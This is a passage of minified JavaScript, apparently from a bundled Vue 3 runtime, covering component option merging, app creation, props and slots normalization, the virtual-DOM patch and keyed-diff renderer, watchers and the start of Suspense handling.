e){const o=e[r];let s;Ce(o)?"default"in o?s=Xe(o.from||r,o.default,!0):s=Xe(o.from||r):s=Xe(o),Ne(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function vc(e,t,n){It(ie(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function hf(e,t,n,r){let o=r.includes(".")?Rf(n,r):()=>n[r];if(Ae(e)){const s=t[e];ce(s)&&ht(o,s)}else if(ce(e))ht(o,e.bind(n));else if(Ce(e))if(ie(e))e.forEach(s=>hf(s,t,n,r));else{const s=ce(e.handler)?e.handler.bind(n):t[e.handler];ce(s)&&ht(o,s,e)}}function Ta(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>Ko(c,u,i,!0)),Ko(c,t,i)),Ce(t)&&s.set(t,c),c}function Ko(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Ko(e,s,n,!0),o&&o.forEach(i=>Ko(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Yh[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Yh={data:bc,props:Ec,emits:Ec,methods:Ir,computed:Ir,beforeCreate:st,created:st,beforeMount:st,mounted:st,beforeUpdate:st,updated:st,beforeDestroy:st,beforeUnmount:st,destroyed:st,unmounted:st,activated:st,deactivated:st,errorCaptured:st,serverPrefetch:st,components:Ir,directives:Ir,watch:zh,provide:bc,inject:Jh};function bc(e,t){return t?e?function(){return Fe(ce(e)?e.call(this,this):e,ce(t)?t.call(this,this):t)}:t:e}function Jh(e,t){return Ir(vi(e),vi(t))}function vi(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function st(e,t){return e?[...new Set([].concat(e,t))]:t}function Ir(e,t){return e?Fe(Object.create(null),e,t):t}function Ec(e,t){return e?ie(e)&&ie(t)?[...new Set([...e,...t])]:Fe(Object.create(null),_c(e),_c(t??{})):t}function zh(e,t){if(!e)return t;if(!t)return e;const n=Fe(Object.create(null),e);for(const r in t)n[r]=st(e[r],t[r]);return n}function mf(){return{app:null,config:{isNativeTag:kp,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Xh=0;function Zh(e,t){return function(r,o=null){ce(r)||(r=Fe({},r)),o!=null&&!Ce(o)&&(o=null);const s=mf(),i=new WeakSet,a=[];let c=!1;const u=s.app={_uid:Xh++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Bf,get config(){return s.config},set config(l){},use(l,...f){return i.has(l)||(l&&ce(l.install)?(i.add(l),l.install(u,...f)):ce(l)&&(i.add(l),l(u,...f))),u},mixin(l){return s.mixins.includes(l)||s.mixins.push(l),u},component(l,f){return f?(s.components[l]=f,u):s.components[l]},directive(l,f){return f?(s.directives[l]=f,u):s.directives[l]},mount(l,f,p){if(!c){const h=u._ceVNode||Oe(r,o);return h.appContext=s,p===!0?p="svg":p===!1&&(p=void 0),f&&t?t(h,l):e(h,l,p),c=!0,u._container=l,l.__vue_app__=u,Es(h.component)}},onUnmount(l){a.push(l)},unmount(){c&&(It(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(l,f){return s.provides[l]=f,u},runWithContext(l){const f=Hn;Hn=u;try{return l()}finally{Hn=f}}};return u}}let Hn=null;function $n(e,t){if(Be){let n=Be.provides;const r=Be.parent&&Be.parent.provides;r===n&&(n=Be.provides=Object.create(r)),n[e]=t}}function Xe(e,t,n=!1){const r=Be||Ve;if(r||Hn){const o=Hn?Hn._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ce(t)?t.call(r&&r.proxy):t}}function gf(){return!!(Be||Ve||Hn)}const yf={},_f=()=>Object.create(yf),vf=e=>Object.getPrototypeOf(e)===yf;function Qh(e,t,n,r=!1){const o={},s=_f();e.propsDefaults=Object.create(null),bf(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Qt(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function qh(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=_e(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const l=e.vnode.dynamicProps;for(let f=0;f<l.length;f++){let p=l[f];if(vs(e.emitsOptions,p))continue;const h=t[p];if(c)if(be(s,p))h!==s[p]&&(s[p]=h,u=!0);else{const g=Et(p);o[g]=bi(c,a,g,h,e,!1)}else h!==s[p]&&(s[p]=h,u=!0)}}}else{bf(e,t,o,s)&&(u=!0);let l;for(const f in a)(!t||!be(t,f)&&((l=bn(f))===f||!be(t,l)))&&(c?n&&(n[f]!==void 0||n[l]!==void 0)&&(o[f]=bi(c,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!be(t,f))&&(delete s[f],u=!0)}u&&zt(e.attrs,"set","")}function bf(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(ir(c))continue;const u=t[c];let l;o&&be(o,l=Et(c))?!s||!s.includes(l)?n[l]=u:(a||(a={}))[l]=u:vs(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=_e(n),u=a||Pe;for(let l=0;l<s.length;l++){const f=s[l];n[f]=bi(o,c,f,u[f],e,!be(u,f))}}return i}function bi(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=be(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ce(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const l=Wn(o);r=u[n]=c.call(null,t),l()}}else r=c;o.ce&&o.ce._setProp(n,r)}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===bn(n))&&(r=!0))}return r}const em=new WeakMap;function Ef(e,t,n=!1){const r=n?em:t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ce(e)){const l=f=>{c=!0;const[p,h]=Ef(f,t,!0);Fe(i,p),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}if(!s&&!c)return Ce(e)&&r.set(e,or),or;if(ie(s))for(let l=0;l<s.length;l++){const f=Et(s[l]);Sc(f)&&(i[f]=Pe)}else if(s)for(const l in s){const f=Et(l);if(Sc(f)){const p=s[l],h=i[f]=ie(p)||ce(p)?{type:p}:Fe({},p),g=h.type;let S=!1,v=!0;if(ie(g))for(let y=0;y<g.length;++y){const _=g[y],d=ce(_)&&_.name;if(d==="Boolean"){S=!0;break}else d==="String"&&(v=!1)}else S=ce(g)&&g.name==="Boolean";h[0]=S,h[1]=v,(S||be(h,"default"))&&a.push(f)}}const u=[i,a];return Ce(e)&&r.set(e,u),u}function Sc(e){return e[0]!=="$"&&!ir(e)}const Sf=e=>e[0]==="_"||e==="$stable",Aa=e=>ie(e)?e.map(pt):[pt(e)],tm=(e,t,n)=>{if(t._n)return t;const r=Sa((...o)=>Aa(t(...o)),n);return r._c=!1,r},wf=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Sf(o))continue;const s=e[o];if(ce(s))t[o]=tm(o,s,r);else if(s!=null){const i=Aa(s);t[o]=()=>i}}},Cf=(e,t)=>{const n=Aa(t);e.slots.default=()=>n},Pf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},nm=(e,t,n)=>{const r=e.slots=_f();if(e.vnode.shapeFlag&32){const o=t._;o?(Pf(r,t,n),n&&Lu(r,"_",o,!0)):wf(t,r)}else t&&Cf(e,t)},rm=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Pe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:Pf(o,t,n):(s=!t.$stable,wf(t,o)),i=t}else t&&(Cf(e,t),i={default:1});if(s)for(const a in o)!Sf(a)&&i[a]==null&&delete o[a]},$e=If;function om(e){return Lf(e)}function sm(e){return Lf(e,Rh)}function Lf(e,t){const n=fs();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:l,parentNode:f,nextSibling:p,setScopeId:h=Vt,insertStaticContent:g}=e,S=(T,L,O,W=null,U=null,w=null,P=void 0,x=null,B=!!L.dynamicChildren)=>{if(T===L)return;T&&!Lt(T,L)&&(W=G(T),oe(T,U,w,!0),T=null),L.patchFlag===-2&&(B=!1,L.dynamicChildren=null);const{type:Y,ref:Z,shapeFlag:k}=L;switch(Y){case mn:v(T,L,O,W);break;case Ue:y(T,L,O,W);break;case Hr:T==null&&_(L,O,W,P);break;case Ke:D(T,L,O,W,U,w,P,x,B);break;default:k&1?b(T,L,O,W,U,w,P,x,B):k&6?K(T,L,O,W,U,w,P,x,B):(k&64||k&128)&&Y.process(T,L,O,W,U,w,P,x,B,q)}Z!=null&&U&&zr(Z,T&&T.ref,w,L||T,!L)},v=(T,L,O,W)=>{if(T==null)r(L.el=a(L.children),O,W);else{const U=L.el=T.el;L.children!==T.children&&u(U,L.children)}},y=(T,L,O,W)=>{T==null?r(L.el=c(L.children||""),O,W):L.el=T.el},_=(T,L,O,W)=>{[T.el,T.anchor]=g(T.children,L,O,W,T.el,T.anchor)},d=({el:T,anchor:L},O,W)=>{let U;for(;T&&T!==L;)U=p(T),r(T,O,W),T=U;r(L,O,W)},m=({el:T,anchor:L})=>{let O;for(;T&&T!==L;)O=p(T),o(T),T=O;o(L)},b=(T,L,O,W,U,w,P,x,B)=>{L.type==="svg"?P="svg":L.type==="math"&&(P="mathml"),T==null?E(L,O,W,U,w,P,x,B):N(T,L,U,w,P,x,B)},E=(T,L,O,W,U,w,P,x)=>{let B,Y;const{props:Z,shapeFlag:k,transition:V,dirs:ne}=T;if(B=T.el=i(T.type,w,Z&&Z.is,Z),k&8?l(B,T.children):k&16&&I(T.children,B,null,W,U,Ws(T,w),P,x),ne&&Ut(T,null,W,"created"),C(B,T,T.scopeId,P,W),Z){for(const me in Z)me!=="value"&&!ir(me)&&s(B,me,null,Z[me],w,W);"value"in Z&&s(B,"value",null,Z.value,w),(Y=Z.onVnodeBeforeMount)&&lt(Y,W,T)}ne&&Ut(T,null,W,"beforeMount");const se=Tf(U,V);se&&V.beforeEnter(B),r(B,L,O),((Y=Z&&Z.onVnodeMounted)||se||ne)&&$e(()=>{Y&&lt(Y,W,T),se&&V.enter(B),ne&&Ut(T,null,W,"mounted")},U)},C=(T,L,O,W,U)=>{if(O&&h(T,O),W)for(let w=0;w<W.length;w++)h(T,W[w]);if(U){let w=U.subTree;if(L===w||Yo(w.type)&&(w.ssContent===L||w.ssFallback===L)){const P=U.vnode;C(T,P,P.scopeId,P.slotScopeIds,U.parent)}}},I=(T,L,O,W,U,w,P,x,B=0)=>{for(let Y=B;Y<T.length;Y++){const Z=T[Y]=x?un(T[Y]):pt(T[Y]);S(null,Z,L,O,W,U,w,P,x)}},N=(T,L,O,W,U,w,P)=>{const x=L.el=T.el;let{patchFlag:B,dynamicChildren:Y,dirs:Z}=L;B|=T.patchFlag&16;const k=T.props||Pe,V=L.props||Pe;let ne;if(O&&An(O,!1),(ne=V.onVnodeBeforeUpdate)&&lt(ne,O,L,T),Z&&Ut(L,T,O,"beforeUpdate"),O&&An(O,!0),(k.innerHTML&&V.innerHTML==null||k.textContent&&V.textContent==null)&&l(x,""),Y?F(T.dynamicChildren,Y,x,O,W,Ws(L,U),w):P||R(T,L,x,null,O,W,Ws(L,U),w,!1),B>0){if(B&16)A(x,k,V,O,U);else if(B&2&&k.class!==V.class&&s(x,"class",null,V.class,U),B&4&&s(x,"style",k.style,V.style,U),B&8){const se=L.dynamicProps;for(let me=0;me<se.length;me++){const ge=se[me],De=k[ge],We=V[ge];(We!==De||ge==="value")&&s(x,ge,De,We,U,O)}}B&1&&T.children!==L.children&&l(x,L.children)}else!P&&Y==null&&A(x,k,V,O,U);((ne=V.onVnodeUpdated)||Z)&&$e(()=>{ne&&lt(ne,O,L,T),Z&&Ut(L,T,O,"updated")},W)},F=(T,L,O,W,U,w,P)=>{for(let x=0;x<L.length;x++){const B=T[x],Y=L[x],Z=B.el&&(B.type===Ke||!Lt(B,Y)||B.shapeFlag&70)?f(B.el):O;S(B,Y,Z,null,W,U,w,P,!0)}},A=(T,L,O,W,U)=>{if(L!==O){if(L!==Pe)for(const w in L)!ir(w)&&!(w in O)&&s(T,w,L[w],null,U,W);for(const w in O){if(ir(w))continue;const P=O[w],x=L[w];P!==x&&w!=="value"&&s(T,w,x,P,U,W)}"value"in O&&s(T,"value",L.value,O.value,U)}},D=(T,L,O,W,U,w,P,x,B)=>{const Y=L.el=T?T.el:a(""),Z=L.anchor=T?T.anchor:a("");let{patchFlag:k,dynamicChildren:V,slotScopeIds:ne}=L;ne&&(x=x?x.concat(ne):ne),T==null?(r(Y,O,W),r(Z,O,W),I(L.children||[],O,Z,U,w,P,x,B)):k>0&&k&64&&V&&T.dynamicChildren?(F(T.dynamicChildren,V,O,U,w,P,x),(L.key!=null||U&&L===U.subTree)&&Ra(T,L,!0)):R(T,L,O,Z,U,w,P,x,B)},K=(T,L,O,W,U,w,P,x,B)=>{L.slotScopeIds=x,T==null?L.shapeFlag&512?U.ctx.activate(L,O,W,P,B):J(L,O,W,U,w,P,B):M(T,L,B)},J=(T,L,O,W,U,w,P)=>{const x=T.component=Lm(T,W,U);if(lo(T)&&(x.ctx.renderer=q),Tm(x,!1,P),x.asyncDep){if(U&&U.registerDep(x,$,P),!T.el){const B=x.subTree=Oe(Ue);y(null,B,L,O)}}else $(x,T,L,O,U,w,P)},M=(T,L,O)=>{const W=L.component=T.component;if(mm(T,L,O))if(W.asyncDep&&!W.asyncResolved){H(W,L,O);return}else W.next=L,W.update();else L.el=T.el,W.vnode=L},$=(T,L,O,W,U,w,P)=>{const x=()=>{if(T.isMounted){let{next:k,bu:V,u:ne,parent:se,vnode:me}=T;{const ft=Af(T);if(ft){k&&(k.el=me.el,H(T,k,P)),ft.asyncDep.then(()=>{T.isUnmounted||x()});return}}let ge=k,De;An(T,!1),k?(k.el=me.el,H(T,k,P)):k=me,V&&ar(V),(De=k.props&&k.props.onVnodeBeforeUpdate)&&lt(De,se,k,me),An(T,!0);const We=Ks(T),mt=T.subTree;T.subTree=We,S(mt,We,f(mt.el),G(mt),T,U,w),k.el=We.el,ge===null&&bs(T,We.el),ne&&$e(ne,U),(De=k.props&&k.props.onVnodeUpdated)&&$e(()=>lt(De,se,k,me),U)}else{let k;const{el:V,props:ne}=L,{bm:se,m:me,parent:ge,root:De,type:We}=T,mt=hn(L);if(An(T,!1),se&&ar(se),!mt&&(k=ne&&ne.onVnodeBeforeMount)&&lt(k,ge,L),An(T,!0),V&&de){const ft=()=>{T.subTree=Ks(T),de(V,T.subTree,T,U,null)};mt&&We.__asyncHydrate?We.__asyncHydrate(V,T,ft):ft()}else{De.ce&&De.ce._injectChildStyle(We);const ft=T.subTree=Ks(T);S(null,ft,O,W,T,U,w),L.el=ft.el}if(me&&$e(me,U),!mt&&(k=ne&&ne.onVnodeMounted)){const ft=L;$e(()=>lt(k,ge,ft),U)}(L.shapeFlag&256||ge&&hn(ge.vnode)&&ge.vnode.shapeFlag&256)&&T.a&&$e(T.a,U),T.isMounted=!0,L=O=W=null}};T.scope.on();const B=T.effect=new Iu(x);T.scope.off();const Y=T.update=B.run.bind(B),Z=T.job=B.runIfDirty.bind(B);Z.i=T,Z.id=T.uid,B.scheduler=()=>Ea(Z),An(T,!0),Y()},H=(T,L,O)=>{L.component=T;const W=T.vnode.props;T.vnode=L,T.next=null,qh(T,L.props,W,O),rm(T,L.children,O),En(),uc(T),Sn()},R=(T,L,O,W,U,w,P,x,B=!1)=>{const Y=T&&T.children,Z=T?T.shapeFlag:0,k=L.children,{patchFlag:V,shapeFlag:ne}=L;if(V>0){if(V&128){z(Y,k,O,W,U,w,P,x,B);return}else if(V&256){j(Y,k,O,W,U,w,P,x,B);return}}ne&8?(Z&16&&Le(Y,U,w),k!==Y&&l(O,k)):Z&16?ne&16?z(Y,k,O,W,U,w,P,x,B):Le(Y,U,w,!0):(Z&8&&l(O,""),ne&16&&I(k,O,W,U,w,P,x,B))},j=(T,L,O,W,U,w,P,x,B)=>{T=T||or,L=L||or;const Y=T.length,Z=L.length,k=Math.min(Y,Z);let V;for(V=0;V<k;V++){const ne=L[V]=B?un(L[V]):pt(L[V]);S(T[V],ne,O,null,U,w,P,x,B)}Y>Z?Le(T,U,w,!0,!1,k):I(L,O,W,U,w,P,x,B,k)},z=(T,L,O,W,U,w,P,x,B)=>{let Y=0;const Z=L.length;let k=T.length-1,V=Z-1;for(;Y<=k&&Y<=V;){const ne=T[Y],se=L[Y]=B?un(L[Y]):pt(L[Y]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;Y++}for(;Y<=k&&Y<=V;){const ne=T[k],se=L[V]=B?un(L[V]):pt(L[V]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;k--,V--}if(Y>k){if(Y<=V){const ne=V+1,se=ne<Z?L[ne].el:W;for(;Y<=V;)S(null,L[Y]=B?un(L[Y]):pt(L[Y]),O,se,U,w,P,x,B),Y++}}else if(Y>V)for(;Y<=k;)oe(T[Y],U,w,!0),Y++;else{const ne=Y,se=Y,me=new Map;for(Y=se;Y<=V;Y++){const dt=L[Y]=B?un(L[Y]):pt(L[Y]);dt.key!=null&&me.set(dt.key,Y)}let ge,De=0;const We=V-se+1;let mt=!1,ft=0;const wr=new Array(We);for(Y=0;Y<We;Y++)wr[Y]=0;for(Y=ne;Y<=k;Y++){const dt=T[Y];if(De>=We){oe(dt,U,w,!0);continue}let Dt;if(dt.key!=null)Dt=me.get(dt.key);else for(ge=se;ge<=V;ge++)if(wr[ge-se]===0&&Lt(dt,L[ge])){Dt=ge;break}Dt===void 0?oe(dt,U,w,!0):(wr[Dt-se]=Y+1,Dt>=ft?ft=Dt:mt=!0,S(dt,L[Dt],O,null,U,w,P,x,B),De++)}const oc=mt?im(wr):or;for(ge=oc.length-1,Y=We-1;Y>=0;Y--){const dt=se+Y,Dt=L[dt],sc=dt+1<Z?L[dt+1].el:W;wr[Y]===0?S(null,Dt,O,sc,U,w,P,x,B):mt&&(ge<0||Y!==oc[ge]?te(Dt,O,sc,2):ge--)}}},te=(T,L,O,W,U=null)=>{const{el:w,type:P,transition:x,children:B,shapeFlag:Y}=T;if(Y&6){te(T.component.subTree,L,O,W);return}if(Y&128){T.suspense.move(L,O,W);return}if(Y&64){P.move(T,L,O,q);return}if(P===Ke){r(w,L,O);for(let k=0;k<B.length;k++)te(B[k],L,O,W);r(T.anchor,L,O);return}if(P===Hr){d(T,L,O);return}if(W!==2&&Y&1&&x)if(W===0)x.beforeEnter(w),r(w,L,O),$e(()=>x.enter(w),U);else{const{leave:k,delayLeave:V,afterLeave:ne}=x,se=()=>r(w,L,O),me=()=>{k(w,()=>{se(),ne&&ne()})};V?V(w,se,me):me()}else r(w,L,O)},oe=(T,L,O,W=!1,U=!1)=>{const{type:w,props:P,ref:x,children:B,dynamicChildren:Y,shapeFlag:Z,patchFlag:k,dirs:V,cacheIndex:ne}=T;if(k===-2&&(U=!1),x!=null&&zr(x,null,O,T,!0),ne!=null&&(L.renderCache[ne]=void 0),Z&256){L.ctx.deactivate(T);return}const se=Z&1&&V,me=!hn(T);let ge;if(me&&(ge=P&&P.onVnodeBeforeUnmount)&&lt(ge,L,T),Z&6)Re(T.component,O,W);else{if(Z&128){T.suspense.unmount(O,W);return}se&&Ut(T,null,L,"beforeUnmount"),Z&64?T.type.remove(T,L,O,q,W):Y&&!Y.hasOnce&&(w!==Ke||k>0&&k&64)?Le(Y,L,O,!1,!0):(w===Ke&&k&384||!U&&Z&16)&&Le(B,L,O),W&&ae(T)}(me&&(ge=P&&P.onVnodeUnmounted)||se)&&$e(()=>{ge&&lt(ge,L,T),se&&Ut(T,null,L,"unmounted")},O)},ae=T=>{const{type:L,el:O,anchor:W,transition:U}=T;if(L===Ke){fe(O,W);return}if(L===Hr){m(T);return}const w=()=>{o(O),U&&!U.persisted&&U.afterLeave&&U.afterLeave()};if(T.shapeFlag&1&&U&&!U.persisted){const{leave:P,delayLeave:x}=U,B=()=>P(O,w);x?x(T.el,w,B):B()}else w()},fe=(T,L)=>{let O;for(;T!==L;)O=p(T),o(T),T=O;o(L)},Re=(T,L,O)=>{const{bum:W,scope:U,job:w,subTree:P,um:x,m:B,a:Y}=T;Go(B),Go(Y),W&&ar(W),U.stop(),w&&(w.flags|=8,oe(P,T,L,O)),x&&$e(x,L),$e(()=>{T.isUnmounted=!0},L),L&&L.pendingBranch&&!L.isUnmounted&&T.asyncDep&&!T.asyncResolved&&T.suspenseId===L.pendingId&&(L.deps--,L.deps===0&&L.resolve())},Le=(T,L,O,W=!1,U=!1,w=0)=>{for(let P=w;P<T.length;P++)oe(T[P],L,O,W,U)},G=T=>{if(T.shapeFlag&6)return G(T.component.subTree);if(T.shapeFlag&128)return T.suspense.next();const L=p(T.anchor||T.el),O=L&&L[Qu];return O?p(O):L};let ee=!1;const Q=(T,L,O)=>{T==null?L._vnode&&oe(L._vnode,null,null,!0):S(L._vnode||null,T,L,null,null,null,O),L._vnode=T,ee||(ee=!0,uc(),jo(),ee=!1)},q={p:S,um:oe,m:te,r:ae,mt:J,mc:I,pc:R,pbc:F,n:G,o:e};let le,de;return t&&([le,de]=t(q)),{render:Q,hydrate:le,createApp:Zh(Q,le)}}function Ws({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function An({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Tf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ra(e,t,n=!1){const r=e.children,o=t.children;if(ie(r)&&ie(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=un(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&Ra(i,a)),a.type===mn&&(a.el=i.el)}}function im(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function Af(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Af(t)}function Go(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const am=Symbol.for("v-scx"),cm=()=>Xe(am);function iw(e,t){return Oa(e,null,t)}function ht(e,t,n){return Oa(e,t,n)}function Oa(e,t,n=Pe){const{immediate:r,deep:o,flush:s,once:i}=n,a=Fe({},n),c=t&&r||!t&&s!=="post";let u;if(dr){if(s==="sync"){const h=cm();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=Vt,h.resume=Vt,h.pause=Vt,h}}const l=Be;a.call=(h,g,S)=>It(h,l,g,S);let f=!1;s==="post"?a.scheduler=h=>{$e(h,l&&l.suspense)}:s!=="sync"&&(f=!0,a.scheduler=(h,g)=>{g?h():Ea(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,l&&(h.id=l.uid,h.i=l))};const p=bh(e,t,a);return dr&&(u?u.push(p):c&&p()),p}function lm(e,t,n){const r=this.proxy,o=Ae(e)?e.includes(".")?Rf(r,e):()=>r[e]:e.bind(r,r);let s;ce(t)?s=t:(s=t.handler,n=t);const i=Wn(this),a=Oa(o,s.bind(r),n);return i(),a}function Rf(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}const um=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Et(t)}Modifiers`]||e[`${bn(t)}Modifiers`];function fm(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Pe;let o=n;const s=t.startsWith("update:"),i=s&&um(r,t.slice(7));i&&(i.trim&&(o=n.map(l=>Ae(l)?l.trim():l)),i.number&&(o=n.map($o)));let a,c=r[a=Ds(t)]||r[a=Ds(Et(t))];!c&&s&&(c=r[a=Ds(bn(t))]),c&&It(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,o)}}function Of(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ce(e)){const c=u=>{const l=Of(u,t,!0);l&&(a=!0,Fe(i,l))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(Ce(e)&&r.set(e,null),null):(ie(s)?s.forEach(c=>i[c]=null):Fe(i,s),Ce(e)&&r.set(e,i),i)}function vs(e,t){return!e||!io(t)?!1:(t=t.slice(2).replace(/Once$/,""),be(e,t[0].toLowerCase()+t.slice(1))||be(e,bn(t))||be(e,t))}function Ks(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:c,render:u,renderCache:l,props:f,data:p,setupState:h,ctx:g,inheritAttrs:S}=e,v=Wo(e);let y,_;try{if(n.shapeFlag&4){const m=o||r,b=m;y=pt(u.call(b,m,l,f,h,p,g)),_=a}else{const m=t;y=pt(m.length>1?m(f,{attrs:a,slots:i,emit:c}):m(f,null)),_=t.props?a:pm(a)}}catch(m){$r.length=0,br(m,e,1),y=Oe(Ue)}let d=y;if(_&&S!==!1){const m=Object.keys(_),{shapeFlag:b}=d;m.length&&b&7&&(s&&m.some(ca)&&(_=hm(_,s)),d=rn(d,_,!1,!0))}return n.dirs&&(d=rn(d,null,!1,!0),d.dirs=d.dirs?d.dirs.concat(n.dirs):n.dirs),n.transition&&fr(d,n.transition),y=d,Wo(v),y}function dm(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(jn(o)){if(o.type!==Ue||o.children==="v-if"){if(n)return;n=o}}else return}return n}const pm=e=>{let t;for(const n in e)(n==="class"||n==="style"||io(n))&&((t||(t={}))[n]=e[n]);return t},hm=(e,t)=>{const n={};for(const r in e)(!ca(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function mm(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wc(r,i,u):!!i;if(c&8){const l=t.dynamicProps;for(let f=0;f<l.length;f++){const p=l[f];if(i[p]!==r[p]&&!vs(u,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?wc(r,i,u):!0:!!i;return!1}function wc(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!vs(n,s))return!0}return!1}function bs({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Yo=e=>e.__isSuspense;let Ei=0;const gm={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)ym(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}_m(e,t,n,r,o,i,a,c,u)}},hydrate:vm,normalize:bm},ka=gm;function Xr(e,t){const n=e.props&&e.props[t];ce(n)&&n()}function ym(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=kf(e,o,r,t,f,n,s,i,a,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,s,i),p.deps>0?(Xr(e,"onPending"),Xr(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),lr(p,e.ssFallback)):p.resolve(!1,!0)}function _m(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,h=t.ssFallback,{activeBranch:g,pendingBranch:S,isInFallback:v,isHydrating:y}=f;if(S)f.pendingBranch=p,Lt(p,S)?(c(S,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():v&&(y||(c(g,h,n,r,o,null,s,i,a),lr(f,h)))):(f.pendingId=Ei++,y?(f.isHydrating=!1,f.activeBranch=S):u(S,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():(c(g,h,n,r,o,null,s,i,a),lr(f,h))):g&&Lt(p,g)?(c(g,p,n,r,o,f,s,i,a),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0&&f.resolve()));else 